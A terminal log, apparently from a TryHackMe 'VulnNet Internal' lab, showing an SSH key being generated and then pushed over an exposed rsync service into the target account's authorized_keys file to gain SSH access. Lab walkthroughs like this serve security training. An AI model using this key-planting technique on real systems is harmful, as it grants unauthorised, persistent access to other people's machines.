 ┌──(kali㉿kali)-[~/tryhackme/VulnNetInternal/sys-internal]
└─$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): .ssh/sys-internal-id
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in .ssh/sys-internal-id
Your public key has been saved in .ssh/sys-internal-id.pub
The key fingerprint is:
SHA256:s8DWaIv/S7SSFo3ok4HPRZqUwzNjFr8dh1G1WWxClD0 kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|    .    ... +++.  |
|   . +   o  o+E  |
|    @ o o . oo . |
|   = @ B o       |
|  . = @ S        |
|   + B * +       |
|    B = +        |
|     + o         |
|      ..o.       |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/tryhackme/VulnNetInternal/sys-internal]
└─$ rsync -av .ssh/sys-internal-id.pub rsync://rsync-connect@10.10.77.37:873/files/sys-internal/.ssh/authorized_keys
--inplace --no-o --no-g
Password:
sending incremental file list
sys-internal-id.pub
sent 666 bytes  received 59 bytes  207.14 bytes/sec
total size is 563  speedup is 0.78